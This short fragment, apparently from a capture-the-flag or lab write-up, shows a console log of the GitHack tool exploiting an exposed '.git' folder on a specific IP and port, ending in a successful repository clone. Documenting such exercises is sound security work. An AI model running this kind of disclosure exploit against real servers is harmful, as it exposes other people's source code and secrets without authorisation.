 F:\tools\GitHack-master>python2 GitHack.py http://120.27.148.152:50013/.git/
  ____ _ _   _   _            _
 / ___(_) |_| | | | __ _  ___| | __
| |  _| | __| |_| |/ _` |/ __| |/ /
| |_| | | |_|  _  | (_| | (__|   <
 \____|_|\__|_| |_|\__,_|\___|_|\_\{0.0.5}
 A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://120.27.148.152:50013/.git/
[*] Initialize Target
[*] Try to Clone straightly
[-] [Skip][First Try] F:\tools\GitHack-master\dist\120.27.148.152_50013\.git already exists.
[*] Valid Repository
[+] Valid Repository Success
[+] Clone Success. Dist File : F:\tools\GitHack-master\dist\120.27.148.152_50013